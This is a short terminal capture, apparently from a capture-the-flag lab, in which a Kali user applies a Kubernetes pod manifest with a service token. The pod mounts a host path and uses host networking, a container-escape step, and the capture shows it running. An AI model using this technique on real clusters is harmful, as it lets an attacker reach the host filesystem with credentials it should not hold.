 kali@kali:~/steam $ nv f.yaml
kali@kali:~/steam $ kubectl --token=$token --certificate-authority=ca.crt --server=https://10.10.11.133:8443 apply -f f.yaml
pod/nginxt created
kali@kali:~/steam $ cat f.yaml
apiVersion: v1
kind: Pod
metadata:
  name: nginxt
  namespace: default
spec:
  automountServiceAccountToken: true
  hostNetwork: true
  containers:
    - name: nginxt
      image: nginx:1.14.2
      volumeMounts:
        - mountPath: /root
          name: mount-root-into-mnt
  volumes:
    - name: mount-root-into-mnt
      hostPath:
        path: /automount
kali@kali:~/steam $ kubectl --token=$token --certificate-authority=ca.crt --server=https://10.10.11.133:8443 get pods
NAME     READY   STATUS    RESTARTS   AGE
nginx    1/1     Running   0          103m
nginxt   1/1     Running   0          23s
kali@kali:~/steam $
Highlight All Match Case Match Diacritics Whole Words 1 of 9 matches